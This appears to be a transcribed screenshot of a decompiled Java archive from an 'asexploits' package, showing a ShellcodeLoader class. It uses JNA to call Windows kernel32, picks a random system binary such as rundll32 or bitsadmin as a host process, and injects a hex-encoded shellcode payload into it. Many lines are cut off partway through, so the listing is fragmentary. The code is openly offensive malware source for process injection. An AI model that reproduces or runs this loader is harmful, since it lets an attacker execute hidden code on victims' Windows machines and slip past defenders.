 sample.jar
META-INF
asexploits
ShellcodeLoader.cla
com.sun.jna
ShellcodeLoader.class
import com.sun.jna.ptr.IntByReference;
import com.sun.jna.win32.StdCallLibrary;
import com.sun.jna.win32.W32APIOptions;
import java.io.IOException;
import java.util.Random;
public class ShellcodeLoader {
static Kernel32 kernel32;
static IKernel32 iKernel32;
21 public static String[] ProcessArrayx32 = new String[] {
21 "C:\\Windows\\SysWOW64\\ARP.exe", "C:\\Windows\\SysWOW64\\at.exe", "C:\\Windows\\SysWOW64\\auditpol.exe", "C:\\Windows\\SysWOW64\\bitsadmin.ex
21 "C:\\Windows\\SysWOW64\\choice.exe", "C:\\Windows\\SysWOW64\\cmdkey.exe", "C:\\Windows\\SysWOW64\\comp.exe", "C:\\Windows\\SysWOW64\\diskcomp.
22 public static String[] ProcessArrayx64 = new String[] { "C:\\Windows\\System32\\rundll32.exe", "C:\\Windows\\System32\\find.exe", "C:\\Windows\\Sy
static {
25 kernel32 = (Kernel32)Native.loadLibrary(Kernel32.class, W32APIOptions.UNICODE_OPTIONS);
26 iKernel32 = (IKernel32)Native.loadLibrary("kernel32", IKernel32.class);
}
public static void main(String[] args) throws IOException {
31 ShellcodeLoader jnaLoader = new ShellcodeLoader();
32 String shellcode = null;
33 boolean is64 = false;
52 shellcode = "fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d
53 System.out.println("\nShellcode: \n" + shellcode);
54 jnaLoader.loadShellCode(shellcode, is64);
}
public void loadShellCode(String shellcodeHex, boolean is64) {
60 String[] targetProcessArray = null;
62 if (System.getProperty("sun.arch.data.model").equals("64") && is64) {
63 targetProcessArray = ProcessArrayx64;
} else {
65 targetProcessArray = ProcessArrayx32;
}
67 int j = targetProcessArray.length;
68 byte b = 0;
69 Random random = new Random();
70 int k = b + random.nextInt(j);
71 String targetProcess = targetProcessArray[k];
72 loadShellCode(shellcodeHex, targetProcess);
}
public void loadShellCode(String shellcodeHex, String targetProcess) {
77 System.out.println("targetProcess: " + targetProcess);
78 byte[] shellcode = hexStrToByteArray(shellcodeHex);
79 int shellcodeSize = shellcode.length;
80 IntByReference intByReference = new IntByReference(0);
81 Memory memory = new Memory(shellcodeSize);
83 for (int j = 0; j < shellcodeSize; j++)
84 memory.setByte(j, shellcode[j]);
87 WinBase.PROCESS_INFORMATION pROCESS_INFORMATION = new WinBase.PROCESS_INFORMATION();